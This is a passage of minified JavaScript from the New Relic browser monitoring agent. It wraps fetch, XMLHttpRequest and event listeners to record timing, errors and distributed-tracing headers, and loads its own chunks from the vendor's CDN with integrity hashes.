strict";r.d(t,{$p:()=>R,BR:()=>b,Kp:()=>x,L3:()=>y,Lc:()=>c,NC:()=>o,SG:()=>u,TZ:()=>i,U6:()=>p,UT:()=>m,d3:()=>w,dT:()=>f,e5:()=>E,gx:()=>v,l9:()=>l,oW:()=>h,op:()=>g,rw:()=>d,tH:()=>A,uP:()=>a,wW:()=>T,xq:()=>s});var n=r(384);const i=r(860).K7.spa,o=["click","submit","keypress","keydown","keyup","change"],s=999,a="fn-start",c="fn-end",d="cb-start",u="api-ixn-",l="remaining",f="interaction",h="spaNode",p="jsonpNode",g="fetch-start",m="fetch-done",v="fetch-body-",b="jsonp-end",y=(0,n.dV)().o.ST,w="-start",x="-end",R="-body",T="cb"+x,E="jsTime",A="fetch"},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},7699:(e,t,r)=>{"use strict";r.d(t,{It:()=>o,KC:()=>a,No:()=>i,qh:()=>s});var n=r(860);const i=16e3,o=1e6,s="SESSION_ERROR",a={[n.K7.logging]:!0,[n.K7.genericEvents]:!1,[n.K7.jserrors]:!1,[n.K7.ajax]:!1}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>i});var n=r(6154);const i=e=>n.RI&&!0===e?.privacy.cookies_enabled},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>a,ee:()=>c});var n=r(384),i=r(8990),o=r(2646),s=r(5607);const a="nr@context:".concat(s.W),c=function e(t,r){var n={},s={},u={},l=!1;try{l=16===r.length&&d.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var f={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,o){!1!==o&&(o=!0);if(c.aborted&&!i)return;t&&o&&t.emit(e,r,n);var a=h(n);g(e).forEach(e=>{e.apply(a,r)});var d=v()[s[e]];d&&d.push([f,e,r,a]);return a},get:m,listeners:g,context:h,buffer:function(e,t){const r=v();if(t=t||"feature",f.aborted)return;Object.entries(e||{}).forEach(([e,n])=>{s[n]=t,t in r||(r[t]=[])})},abort:function(){f._aborted=!0,Object.keys(f.backlog).forEach(e=>{delete f.backlog[e]})},isBuffering:function(e){return!!v()[s[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(f,"aborted",{get:()=>{let e=f._aborted||!1;return e||(t&&(e=t.aborted),e)}}),f;function h(e){return e&&e instanceof o.y?e:e?(0,i.I)(e,a,()=>new o.y(a)):new o.y(a)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return u[t]=u[t]||e(f,t)}function v(){return f.backlog}}(void 0,"globalEE"),d=(0,n.Zm)();d.ee||(d.ee=c)},8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),o=0===Object.keys(r).length?e:r;for(let s in o)if(void 0!==e[s])try{if(null===e[s]){r[s]=null;continue}Array.isArray(e[s])&&Array.isArray(t[s])?r[s]=Array.from(new Set([...e[s],...t[s]])):"object"==typeof e[s]&&"object"==typeof t[s]?r[s]=i(e[s],t[s]):r[s]=e[s]}catch(e){r[s]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},8139:(e,t,r)=>{"use strict";r.d(t,{u:()=>f});var n=r(7836),i=r(3434),o=r(8990),s=r(6154);const a={},c=s.gm.XMLHttpRequest,d="addEventListener",u="removeEventListener",l="nr@wrapped:".concat(n.P);function f(e){var t=function(e){return(e||n.ee).get("events")}(e);if(a[t.debugId]++)return t;a[t.debugId]=1;var r=(0,i.YM)(t,!0);function f(e){r.inPlace(e,[d,u],"-",p)}function p(e,t){return e[1]}return"getPrototypeOf"in Object&&(s.RI&&h(document,f),c&&h(c.prototype,f),h(s.gm,f)),t.on(d+"-start",function(e,t){var n=e[1];if(null!==n&&("function"==typeof n||"object"==typeof n)&&"newrelic"!==e[0]){var i=(0,o.I)(n,l,function(){var e={object:function(){if("function"!=typeof n.handleEvent)return;return n.handleEvent.apply(n,arguments)},function:n}[typeof n];return e?r(e,"fn-",null,e.name||"anonymous"):n});this.wrapped=e[1]=i}}),t.on(u+"-start",function(e){e[1]=this.wrapped||e[1]}),t}function h(e,t,...r){let n=e;for(;"object"==typeof n&&!Object.prototype.hasOwnProperty.call(n,d);)n=Object.getPrototypeOf(n);n&&t(n,...r)}},8374:(e,t,r)=>{r.nc=(()=>{try{return document?.currentScript?.nonce}catch(e){}return""})()},8990:(e,t,r)=>{"use strict";r.d(t,{I:()=>i});var n=Object.prototype.hasOwnProperty;function i(e,t,r){if(n.call(e,t))return e[t];var i=r();if(Object.defineProperty&&Object.keys)try{return Object.defineProperty(e,t,{value:i,writable:!0,enumerable:!1}),i}catch(e){}return e[t]=i,i}},9300:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.ajax},9324:(e,t,r)=>{"use strict";r.d(t,{AJ:()=>s,F3:()=>i,Xs:()=>o,Yq:()=>a,xv:()=>n});const n="1.305.0",i="PROD",o="CDN",s="@newrelic/rrweb",a="1.0.1"},9566:(e,t,r)=>{"use strict";r.d(t,{LA:()=>a,ZF:()=>c,bz:()=>s,el:()=>d});var n=r(6154);const i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx";function o(e,t){return e?15&e[t]:16*Math.random()|0}function s(){const e=n.gm?.crypto||n.gm?.msCrypto;let t,r=0;return e&&e.getRandomValues&&(t=e.getRandomValues(new Uint8Array(30))),i.split("").map(e=>"x"===e?o(t,r++).toString(16):"y"===e?(3&o()|8).toString(16):e).join("")}function a(e){const t=n.gm?.crypto||n.gm?.msCrypto;let r,i=0;t&&t.getRandomValues&&(r=t.getRandomValues(new Uint8Array(e)));const s=[];for(var a=0;a<e;a++)s.push(o(r,i++).toString(16));return s.join("")}function c(){return a(16)}function d(){return a(32)}},9908:(e,t,r)=>{"use strict";r.d(t,{d:()=>n,p:()=>i});var n=r(7836).ee.get("handle");function i(e,t,r,i,o){o?(o.buffer([e],i),o.emit(e,t,r)):(n.buffer([e],i),n.emit(e,t,r))}}},n={};function i(e){var t=n[e];if(void 0!==t)return t.exports;var o=n[e]={exports:{}};return r[e](o,o.exports,i),o.exports}i.m=r,i.d=(e,t)=>{for(var r in t)i.o(t,r)&&!i.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},i.f={},i.e=e=>Promise.all(Object.keys(i.f).reduce((t,r)=>(i.f[r](e,t),t),[])),i.u=e=>({212:"nr-spa-compressor",249:"nr-spa-recorder",478:"nr-spa"}[e]+"-1.305.0.min.js"),i.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),e={},t="NRBA-1.305.0.PROD:",i.l=(r,n,o,s)=>{if(e[r])e[r].push(n);else{var a,c;if(void 0!==o)for(var d=document.getElementsByTagName("script"),u=0;u<d.length;u++){var l=d[u];if(l.getAttribute("src")==r||l.getAttribute("data-webpack")==t+o){a=l;break}}if(!a){c=!0;var f={478:"sha512-ThlgRmXNEfRleWOcB+rCg2BDhJEPTbSIevhrE8IsLDuMof3nL+qxiihoNdjZT5JNtI/4JlzSqBNZSthr7Y6ygA==",249:"sha512-JYoSmdH39Uy5+7v/V9QcH0TwfxIcuGfkLRkZyNpqzHTGe6HYLBcLnXqjgD0cL1mm1WoDp68dSb4IBw4AYptWMg==",212:"sha512-V28ikYA1K2MbjwepZ5YejkSD94BI6oApz0vZgLJBCNdsRiO5FmUQZ13g6LmHjh23nJcVW85Un5HkKn144Fak7A=="};(a=document.createElement("script")).charset="utf-8",i.nc&&a.setAttribute("nonce",i.nc),a.setAttribute("data-webpack",t+o),a.src=r,0!==a.src.indexOf(window.location.origin+"/")&&(a.crossOrigin="anonymous"),f[s]&&(a.integrity=f[s])}e[r]=[n];var h=(t,n)=>{a.onerror=a.onload=null,clearTimeout(p);var i=e[r];if(delete e[r],a.parentNode&&a.parentNode.removeChild(a),i&&i.forEach(e=>e(n)),t)return t(n)},p=setTimeout(h.bind(null,void 0,{type:"timeout",target:a}),12e4);a.onerror=h.bind(null,a.onerror),a.onload=h.bind(null,a.onload),c&&document.head.appendChild(a)}},i.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.p="https://js-agent.newrelic.com/",(()=>{var e={38:0,788:0};i.f.j=(t,r)=>{var n=i.o(e,t)?e[t]:void 0;if(0!==n)if(n)r.push(n[2]);else{var o=new Promise((r,i)=>n=e[t]=[r,i]);r.push(n[2]=o);var s=i.p+i.u(t),a=new Error;i.l(s,r=>{if(i.o(e,t)&&(0!==(n=e[t])&&(e[t]=void 0),n)){var o=r&&("load"===r.type?"missing":r.type),s=r&&r.target&&r.target.src;a.message="Loading chunk "+t+" failed.\n("+o+": "+s+")",a.name="ChunkLoadError",a.type=o,a.request=s,n[1](a)}},"chunk-"+t,t)}};var t=(t,r)=>{var n,o,[s,a,c]=r,d=0;if(s.some(t=>0!==e[t])){for(n in a)i.o(a,n)&&(i.m[n]=a[n]);if(c)c(i)}for(t&&t(r);d<s.length;d++)o=s[d],i.o(e,o)&&e[o]&&e[o][0](),e[o]=0},r=self["webpackChunk:NRBA-1.305.0.PROD"]=self["webpackChunk:NRBA-1.305.0.PROD"]||[];r.forEach(t.bind(null,0)),r.push=t.bind(null,r.push.bind(r))})(),(()=>{"use strict";i(8374);var e=i(9566),t=i(1741);class r extends t.W{agentIdentifier=(0,e.LA)(16)}var n=i(860);const o=Object.values(n.K7);var s=i(5205);var a=i(9908),c=i(1863),d=i(4261),u=i(3241),l=i(944),f=i(5701),h=i(3969);function p(e,t,i,o){const s=o||i;!s||s[e]&&s[e]!==r.prototype[e]||(s[e]=function(){(0,a.p)(h.xV,["API/"+e+"/called"],void 0,n.K7.metrics,i.ee),(0,u.W)({agentIdentifier:i.agentIdentifier,drained:!!f.B?.[i.agentIdentifier],type:"data",name:"api",feature:d.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,l.R)(23,e)}})}function g(e,t,r,n,i){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(i||null===r)&&(0,a.p)(d.Pl+n,[(0,c.t)(),t,r],void 0,"session",e.ee)}var m=i(1687),v=i(4234),b=i(5289),y=i(6154),w=i(5270),x=i(7767),R=i(6389),T=i(7699);class E extends v.W{constructor(e,t){super(e.agentIdentifier,t),this.agentRef=e,this.abortHandler=void 0,this.featAggregate=void 0,this.loadedSuccessfully=void 0,this.onAggregateImported=new Promise(e=>{this.loadedSuccessfully=e}),this.deferred=Promise.resolve(),!1===e.init[this.featureName].autoStart?this.deferred=new Promise((t,r)=>{this.ee.on("manual-start-all",(0,R.J)(()=>{(0,m.Ak)(e.agentIdentifier,this.featureName),t()}))}):(0,m.Ak)(e.agentIdentifier,t)}importAggregator(e,t,r={}){if(this.featAggregate)return;const n=async()=>{let n;await this.deferred;try{if((0,x.V)(e.init)){const{setupAgentSession:t}=await i.e(478).then(i.bind(i,8766));n=t(e)}}catch(e){(0,l.R)(20,e),this.ee.emit("internal-error",[e]),(0,a.p)(T.qh,[e],void 0,this.featureName,this.ee)}try{if(!this.#t(this.featureName,n,e.init))return(0,m.Ze)(this.agentIdentifier,this.featureName),void this.loadedSuccessfully(!1);const{Aggregate:i}=await t();this.featAggregate=new i(e,r),e.runtime.harvester.initializedAggregates.push(this.featAggregate),this.loadedSuccessfully(!0)}catch(e){(0,l.R)(34,e),this.abortHandler?.(),(0,m.Ze)(this.agentIdentifier,this.featureName,!0),this.loadedSuccessfully(!1),this.ee&&this.ee.abort()}};y.RI?(0,b.GG)(()=>n(),!0):n()}#t(e,t,r){if(this.blocked)return!1;switch(e){case n.K7.sessionReplay:return(0,w.SR)(r)&&!!t;case n.K7.sessionTrace:return!!t;default:return!0}}}var A=i(6630),S=i(2614);class _ extends E{static featureName=A.T;constructor(e){var t;super(e,A.T),this.setupInspectionEvents(e.agentIdentifier),t=e,p(d.Fw,function(e,r){"string"==typeof e&&("/"!==e.charAt(0)&&(e="/"+e),t.runtime.customTransaction=(r||"http://custom.transaction")+e,(0,a.p)(d.Pl+d.Fw,[(0,c.t)()],void 0,void 0,t.ee))},t),this.importAggregator(e,()=>i.e(478).then(i.bind(i,2467)))}setupInspectionEvents(e){const t=(t,r)=>{t&&(0,u.W)({agentIdentifier:e,timeStamp:t.timeStamp,loaded:"complete"===t.target.readyState,type:"window",name:r,data:t.target.location+""})};(0,b.sB)(e=>{t(e,"DOMContentLoaded")}),(0,b.GG)(e=>{t(e,"load")}),(0,b.Qr)(e=>{t(e,"navigate")}),this.ee.on(S.tS.UPDATE,(t,r)=>{(0,u.W)({agentIdentifier:e,type:"lifecycle",name:"session",data:r})})}}var O=i(384);var N=i(2843),I=i(782);class P extends E{static featureName=I.T;constructor(e){super(e,I.T),y.RI&&((0,N.u)(()=>(0,a.p)("docHidden",[(0,c.t)()],void 0,I.T,this.ee),!0),(0,N.G)(()=>(0,a.p)("winPagehide",[(0,c.t)()],void 0,I.T,this.ee)),this.importAggregator(e,()=>i.e(478).then(i.bind(i,9917))))}}class j extends E{static featureName=h.TZ;constructor(e){super(e,h.TZ),y.RI&&document.addEventListener("securitypolicyviolation",e=>{(0,a.p)(h.xV,["Generic/CSPViolation/Detected"],void 0,this.featureName,this.ee)}),this.importAggregator(e,()=>i.e(478).then(i.bind(i,6555)))}}var k=i(6774),C=i(3878),D=i(3304);class L{constructor(e,t,r,n,i){this.name="UncaughtError",this.message="string"==typeof e?e:(0,D.A)(e),this.sourceURL=t,this.line=r,this.column=n,this.__newrelic=i}}function M(e){return K(e)?e:new L(void 0!==e?.message?e.message:e,e?.filename||e?.sourceURL,e?.lineno||e?.line,e?.colno||e?.col,e?.__newrelic,e?.cause)}function H(e){const t="Unhandled Promise Rejection: ";if(!e?.reason)return;if(K(e.reason)){try{e.reason.message.startsWith(t)||(e.reason.message=t+e.reason.message)}catch(e){}return M(e.reason)}const r=M(e.reason);return(r.message||"").startsWith(t)||(r.message=t+r.message),r}function B(e){if(e.error instanceof SyntaxError&&!/:\d+$/.test(e.error.stack?.trim())){const t=new L(e.message,e.filename,e.lineno,e.colno,e.error.__newrelic,e.cause);return t.name=SyntaxError.name,t}return K(e.error)?e.error:M(e)}function K(e){return e instanceof Error&&!!e.stack}function W(e,t,r,i,o=(0,c.t)()){"string"==typeof e&&(e=new Error(e)),(0,a.p)("err",[e,o,!1,t,r.runtime.isRecording,void 0,i],void 0,n.K7.jserrors,r.ee),(0,a.p)("uaErr",[],void 0,n.K7.genericEvents,r.ee)}var U=i(4387),F=i(993),V=i(3785);function G(e,{customAttributes:t={},level:r=F.p_.INFO}={},n,i,o=(0,c.t)()){(0,V.R)(n.ee,e,t,r,i,o)}function z(e,t,r,i,o=(0,c.t)()){(0,a.p)(d.Pl+d.hG,[o,e,t,i],void 0,n.K7.genericEvents,r.ee)}function Z(e,t,r,i,o=(0,c.t)()){const{start:s,end:u,customAttributes:f}=t||{},h={customAttributes:f||{}};if("object"!=typeof h.customAttributes||"string"!=typeof e||0===e.length)return void(0,l.R)(57);const p=(e,t)=>null==e?t:"number"==typeof e?e:e instanceof PerformanceMark?e.startTime:Number.NaN;if(h.start=p(s,0),h.end=p(u,o),Number.isNaN(h.start)||Number.isNaN(h.end))(0,l.R)(57);else{if(h.duration=h.end-h.start,!(h.duration<0))return(0,a.p)(d.Pl+d.V1,[h,e,i],void 0,n.K7.genericEvents,r.ee),h;(0,l.R)(58)}}function q(e,t={},r,i,o=(0,c.t)()){(0,a.p)(d.Pl+d.fF,[o,e,t,i],void 0,n.K7.genericEvents,r.ee)}function X(e){p(d.eY,function(t){return Y(e,t)},e)}function Y(e,t,r){const i={};(0,l.R)(54,"newrelic.register"),t||={},t.type="MFE",t.licenseKey||=e.info.licenseKey,t.blocked=!1,t.parent=r||{};let o=()=>{};const s=e.runtime.registeredEntities,d=s.find(({metadata:{target:{id:e,name:r}}})=>e===t.id);if(d)return d.metadata.target.name!==t.name&&(d.metadata.target.name=t.name),d;const u=e=>{t.blocked=!0,o=e};e.init.api.allow_registered_children||u((0,R.J)(()=>(0,l.R)(55))),(0,U.c7)(t)||u((0,R.J)(()=>(0,l.R)(48,t))),(0,U.yo)(t.id)&&(0,U.yo)(t.name)||u((0,R.J)(()=>(0,l.R)(48,t)));const f={addPageAction:(r,n={})=>m(z,[r,{...i,...n},e],t),log:(r,n={})=>m(G,[r,{...n,customAttributes:{...i,...n.customAttributes||{}}},e],t),measure:(r,n={})=>m(Z,[r,{...n,customAttributes:{...i,...n.customAttributes||{}}},e],t),noticeError:(r,n={})=>m(W,[r,{...i,...n},e],t),register:(t={})=>m(Y,[e,t],f.metadata.target),recordCustomEvent:(r,n={})=>m(q,[r,{...i,...n},e],t),setApplicationVersion:e=>g("application.version",e),setCustomAttribute:(e,t)=>g(e,t),setUserId:e=>g("enduser.id",e),metadata:{customAttributes:i,target:t}},p=()=>(t.blocked&&o(),t.blocked);p()||s.push(f);const g=(e,t)=>{p()||(i[e]=t)},m=(t,r,i)=>{if(p())return;const o=(0,c.t)();(0,a.p)(h.xV,["API/register/".concat(t.name,"/called")],void 0,n.K7.metrics,e.ee);try{return e.init.api.duplicate_registered_data&&"register"!==t.name&&t(...r,void 0,o),t(...r,i,o)}catch(e){(0,l.R)(50,e)}};return f}class J extends E{static featureName=k.T;constructor(e){var t;super(e,k.T),t=e,p(d.o5,(e,r)=>W(e,r,t),t),function(e){p(d.bt,function(t){e.runtime.onerror=t},e)}(e),function(e){let t=0;p(d.k6,function(e,r){++t>10||(this.runtime.releaseIds[e.slice(-200)]=(""+r).slice(-200))},e)}(e),X(e);try{this.removeOnAbort=new AbortController}catch(e){}this.ee.on("internal-error",(t,r)=>{this.abortHandler&&(0,a.p)("ierr",[M(t),(0,c.t)(),!0,{},e.runtime.isRecording,r],void 0,this.featureName,this.ee)}),y.gm.addEventListener("unhandledrejection",t=>{this.abortHandler&&(0,a.p)("err",[H(t),(0,c.t)(),!1,{unhandledPromiseRejection:1},e.runtime.isRecording],void 0,this.featureName,this.ee)},(0,C.jT)(!1,this.removeOnAbort?.signal)),y.gm.addEventListener("error",t=>{this.abortHandler&&(0,a.p)("err",[B(t),(0,c.t)(),!1,{},e.runtime.isRecording],void 0,this.featureName,this.ee)},(0,C.jT)(!1,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,()=>i.e(478).then(i.bind(i,2176)))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var Q=i(8990);let ee=1;function te(e){const t=typeof e;return!e||"object"!==t&&"function"!==t?-1:e===y.gm?0:(0,Q.I)(e,"nr@id",function(){return ee++})}function re(e){if("string"==typeof e&&e.length)return e.length;if("object"==typeof e){if("undefined"!=typeof ArrayBuffer&&e instanceof ArrayBuffer&&e.byteLength)return e.byteLength;if("undefined"!=typeof Blob&&e instanceof Blob&&e.size)return e.size;if(!("undefined"!=typeof FormData&&e instanceof FormData))try{return(0,D.A)(e).length}catch(e){return}}}var ne=i(8139),ie=i(7836),oe=i(3434);const se={},ae=["open","send"];function ce(e){var t=e||ie.ee;const r=function(e){return(e||ie.ee).get("xhr")}(t);if(void 0===y.gm.XMLHttpRequest)return r;if(se[r.debugId]++)return r;se[r.debugId]=1,(0,ne.u)(t);var n=(0,oe.YM)(r),i=y.gm.XMLHttpRequest,o=y.gm.MutationObserver,s=y.gm.Promise,a=y.gm.setInterval,c="readystatechange",d=["onload","onerror","onabort","onloadstart","onloadend","onprogress","ontimeout"],u=[],f=y.gm.XMLHttpRequest=function(e){const t=new i(e),o=r.context(t);try{r.emit("new-xhr",[t],o),t.addEventListener(c,(s=o,function(){var e=this;e.readyState>3&&!s.resolved&&(s.resolved=!0,r.emit("xhr-resolved",[],e)),n.inPlace(e,d,"fn-",b)}),(0,C.jT)(!1))}catch(e){(0,l.R)(15,e);try{r.emit("internal-error",[e])}catch(e){}}var s;return t};function h(e,t){n.inPlace(t,["onreadystatechange"],"fn-",b)}if(function(e,t){for(var r in e)t[r]=e[r]}(i,f),f.prototype=i.prototype,n.inPlace(f.prototype,ae,"-xhr-",b),r.on("send-xhr-start",function(e,t){h(e,t),function(e){u.push(e),o&&(p?p.then(v):a?a(v):(g=-g,m.data=g))}(t)}),r.on("open-xhr-start",h),o){var p=s&&s.resolve();if(!a&&!s){var g=1,m=document.createTextNode(g);new o(v).observe(m,{characterData:!0})}}else t.on("fn-end",function(e){e[0]&&e[0].type===c||v()});function v(){for(var e=0;e<u.length;e++)h(0,u[e]);u.length&&(u=[])}function b(e,t){return t}return r}var de="fetch-",ue=de+"body-",le=["arrayBuffer","blob","json","text","formData"],fe=y.gm.Request,he=y.gm.Response,pe="prototype";const ge={};function me(e){const t=function(e){return(e||ie.ee).get("fetch")}(e);if(!(fe&&he&&y.gm.fetch))return t;if(ge[t.debugId]++)return t;function r(e,r,n){var i=e[r];"function"==typeof i&&(e[r]=function(){var e,r=[...arguments],o={};t.emit(n+"before-start",[r],o),o[ie.P]&&o[ie.P].dt&&(e=o[ie.P].dt);var s=i.apply(this,r);return t.emit(n+"start",[r,e],s),s.then(function(e){return t.emit(n+"end",[null,e],s),e},function(e){throw t.emit(n+"end",[e],s),e})})}return ge[t.debugId]=1,le.forEach(e=>{r(fe[pe],e,ue),r(he[pe],e,ue)}),r(y.gm,"fetch",de),t.on(de+"end",function(e,r){var n=this;if(r){var i=r.headers.get("content-length");null!==i&&(n.rxSize=i),t.emit(de+"done",[null,r],n)}else t.emit(de+"done",[e],n)}),t}var ve=i(7485);class be{constructor(e){this.agentRef=e}generateTracePayload(t){const r=this.agentRef.loader_config;if(!this.shouldGenerateTrace(t)||!r)return null;var n=(r.accountID||"").toString()||null,i=(r.agentID||"").toString()||null,o=(r.trustKey||"").toString()||null;if(!n||!i)return null;var s=(0,e.ZF)(),a=(0,e.el)(),c=Date.now(),d={spanId:s,traceId:a,timestamp:c};return(t.sameOrigin||this.isAllowedOrigin(t)&&this.useTraceContextHeadersForCors())&&(d.traceContextParentHeader=this.generateTraceContextParentHeader(s,a),d.traceContextStateHeader=this.generateTraceContextStateHeader(s,c,n,i,o)),(t.sameOrigin&&!this.excludeNewrelicHeader()||!t.sameOrigin&&this.isAllowedOrigin(t)&&this.useNewrelicHeaderForCors())&&(d.newrelicHeader=this.generateTraceHeader(s,a,c,n,i,o)),d}generateTraceContextParentHeader(e,t){return"00-"+t+"-"+e+"-01"}generateTraceContextStateHeader(e,t,r,n,i){return i+"@nr=0-1-"+r+"-"+n+"-"+e+"----"+t}generateTraceHeader(e,t,r,n,i,o){if(!("function"==typeof y.gm?.btoa))return null;var s={v:[0,1],d:{ty:"Browser",ac:n,ap:i,id:e,tr:t,ti:r}};return o&&n!==o&&(s.d.tk=o),btoa((0,D.A)(s))}shouldGenerateTrace(e){return this.agentRef.init?.distributed_tracing?.enabled&&this.isAllowedOrigin(e)}isAllowedOrigin(e){var t=!1;const r=this.agentRef.init?.distributed_tracing;if(e.sameOrigin)t=!0;else if(r?.allowed_origins instanceof Array)for(var n=0;n<r.allowed_origins.length;n++){var i=(0,ve.D)(r.allowed_origins[n]);if(e.hostname===i.hostname&&e.protocol===i.protocol&&e.port===i.port){t=!0;break}}return t}excludeNewrelicHeader(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.exclude_newrelic_header}useNewrelicHeaderForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!1!==e.cors_use_newrelic_header}useTraceContextHeadersForCors(){var e=this.agentRef.init?.distributed_tracing;return!!e&&!!e.cors_use_tracecontext_headers}}var ye=i(9300),we=i(7295);function xe(e){return"string"==typeof e?e:e instanceof(0,O.dV)().o.REQ?e.url:y.gm?.URL&&e instanceof URL?e.href:void 0}var Re=["load","error","abort","timeout"],Te=Re.length,Ee=(0,O.dV)().o.REQ,Ae=(0,O.dV)().o.XHR;const Se="X-NewRelic-App-Data";class _e extends E{static featureName=ye.T;constructor(e){super(e,ye.T),this.dt=new be(e),this.handler=(e,t,r,n)=>(0,a.p)(e,t,r,n,this.ee);try{const e={xmlhttprequest:"xhr",fetch:"fetch",beacon:"beacon"};y.gm?.performance?.getEntriesByType("resource").forEach(t=>{if(t.initiatorType in e&&0!==t.responseStatus){const r={status:t.responseStatus},i={rxSize:t.transferSize,duration:Math.floor(t.duration),cbTime:0};Oe(r,t.name),this.handler("xhr",[r,i,t.startTime,t.responseEnd,e[t.initiatorType]],void 0,n.K7.ajax)}})}catch(e){}me(this.ee),ce(this.ee),function(e,t,r,i){function o(e){var t=this;t.totalCbs=0,t.called=0,t.cbTime=0,t.end=E,t.ended=!1,t.xhrGuids={},t.lastSize=null,t.loadCaptureCalled=!1,t.params=this.params||{},t.metrics=this.metrics||{},t.latestLongtaskEnd=0,e.addEventListener("load",function(r){A(t,e)},(0,C.jT)(!1)),y.lR||e.addEventListener("progress",function(e){t.lastSize=e.loaded},(0,C.jT)(!1))}function s(e){this.params={method:e[0]},Oe(this,e[1]),this.metrics={}}function d(t,r){e.loader_config.xpid&&this.sameOrigin&&r.setRequestHeader("X-NewRelic-ID",e.loader_config.xpid);var n=i.generateTracePayload(this.parsedOrigin);if(n){var o=!1;n.newrelicHeader&&(r.setRequestHeader("newrelic",n.newrelicHeader),o=!0),n.traceContextParentHeader&&(r.setRequestHeader("traceparent",n.traceContextParentHeader),n.traceContextStateHeader&&r.setRequestHeader("tracestate",n.traceContextStateHeader),o=!0),o&&(this.dt=n)}}function u(e,r){var n=this.metrics,i=e[0],o=this;if(n&&i){var s=re(i);s&&(n.txSize=s)}this.startTime=(0,c.t)(),this.body=i,this.listener=function(e){try{"abort"!==e.type||o.loadCaptureCalled||(o.params.aborted=!0),("load"!==e.type||o.called===o.totalCbs&&(o.onloadCalled||"function"!=typeof r.onload)&&"function"==typeof o.end)&&o.end(r)}catch(e){try{t.emit("internal-error",[e])}catch(e){}}};for(var a=0;a<Te;a++)r.addEventListener(Re[a],this.listener,(0,C.jT)(!1))}function l(e,t,r){this.cbTime+=e,t?this.onloadCalled=!0:this.called+=1,this.called!==this.totalCbs||!this.onloadCalled&&"function"==typeof r.onload||"function"!=typeof this.end||this.end(r)}function f(e,t){var r=""+te(e)+!!t;this.xhrGuids&&!this.xhrGuids[r]&&(this.xhrGuids[r]=!0,this.totalCbs+=1)}function p(e,t){var r=""+te(e)+!!t;this.xhrGuids&&this.xhrGuids[r]&&(delete this.xhrGuids[r],this.totalCbs-=1)}function g(){this.endTime=(0,c.t)()}function m(e,r){r instanceof Ae&&"load"===e[0]&&t.emit("xhr-load-added",[e[1],e[2]],r)}function v(e,r){r instanceof Ae&&"load"===e[0]&&t.emit("xhr-load-removed",[e[1],e[2]],r)}function b(e,t,r){t instanceof Ae&&("onload"===r&&(this.onload=!0),("load"===(e[0]&&e[0].type)||this.onload)&&(this.xhrCbStart=(0,c.t)()))}function w(e,r){this.xhrCbStart&&t.emit("xhr-cb-time",[(0,c.t)()-this.xhrCbStart,this.onload,r],r)}function x(e){var t,r=e[1]||{};if("string"==typeof e[0]?0===(t=e[0]).length&&y.RI&&(t=""+y.gm.location.href):e[0]&&e[0].url?t=e[0].url:y.gm?.URL&&e[0]&&e[0]instanceof URL?t=e[0].href:"function"==typeof e[0].toString&&(t=e[0].toString()),"string"==typeof t&&0!==t.length){t&&(this.parsedOrigin=(0,ve.D)(t),this.sameOrigin=this.parsedOrigin.sameOrigin);var n=i.generateTracePayload(this.parsedOrigin);if(n&&(n.newrelicHeader||n.traceContextParentHeader))if(e[0]&&e[0].headers)a(e[0].headers,n)&&(this.dt=n);else{var o={};for(var s in r)o[s]=r[s];o.headers=new Headers(r.headers||{}),a(o.headers,n)&&(this.dt=n),e.length>1?e[1]=o:e.push(o)}}function a(e,t){var r=!1;return t.newrelicHeader&&(e.set("newrelic",t.newrelicHeader),r=!0),t.traceContextParentHeader&&(e.set("traceparent",t.traceContextParentHeader),t.traceContextStateHeader&&e.set("tracestate",t.traceContextStateHeader),r=!0),r}}function R(e,t){this.params={},this.metrics={},this.startTime=(0,c.t)(),this.dt=t,e.length>=1&&(this.target=e[0]),e.length>=2&&(this.opts=e[1]);var r=this.opts||{},n=this.target;Oe(this,xe(n));var i=(""+(n&&n instanceof Ee&&n.method||r.method||"GET")).toUpperCase();this.params.method=i,this.body=r.body,this.txSize=re(r.body)||0}function T(e,t){if(this.endTime=(0,c.t)(),this.params||(this.params={}),(0,we.iW)(this.params))return;let i;this.params.status=t?t.status:0,"string"==typeof this.rxSize&&this.rxSize.length>0&&(i=+this.rxSize);const o={txSize:this.txSize,rxSize:i,duration:(0,c.t)()-this.startTime};r("xhr",[this.params,o,this.startTime,this.endTime,"fetch"],this,n.K7.ajax)}function E(e){const t=this.params,i=this.metrics;if(!this.ended){this.ended=!0;for(let 